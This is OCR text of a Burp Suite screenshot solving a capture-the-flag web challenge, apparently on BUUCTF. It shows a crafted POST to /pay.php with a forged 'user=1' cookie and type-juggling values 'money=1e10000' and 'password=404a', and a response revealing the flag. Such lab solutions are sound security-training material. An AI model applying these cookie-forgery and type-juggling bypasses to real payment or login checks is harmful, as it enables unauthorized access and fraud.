 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://639a7f5f-cf00-4163-9220-51ea31a56f5b.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /pay.php HTTP/1.1
2 Host: 639a7f5f-cf00-4163-9220-51ea31a56f5b.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: user=1
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 27
12
13 money=1e10000&password=404a
Response
Pretty Raw Render \n Actions
INSPECTOR
36 <li>
<a href="pay.php">PayFlag</a>
</li>
37 </ul>
38 </div>
39 </li>
40 </ul>
41 </nav>
42 </header>
43
44 <!-- Main -->
45 <article id="main">
46 <header>
47 <h2>
Flag
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{5c83de59-951a-4930-9297-a69b8c9c9905}
63 </br>
64 </p>
65
66 <hr />
? Search... 0 matches
? Search... 0 matches
Done 2,677 bytes | 57 millis